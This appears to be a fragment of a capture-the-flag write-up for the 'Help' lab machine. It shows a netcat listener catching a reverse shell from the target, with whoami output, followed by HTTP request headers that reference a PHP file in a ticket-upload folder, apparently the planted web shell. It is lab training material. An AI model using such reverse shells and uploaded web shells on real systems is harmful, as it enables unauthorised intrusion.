 13:51:04root@~ >>  nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.121] 40854
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
 x86_64 x86_64 GNU/Linux
 22:50:05 up 3 days,  6:47,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-
data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
help
$
Request
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://10.10.10.121/support/uploads/tickets/9d55ab6468dd631cca52553058195bda.php
Cookie: lang=english; PHPSESSID=bjlu7tj5j8bqfg4kgbn4ipcqp4
Connection: close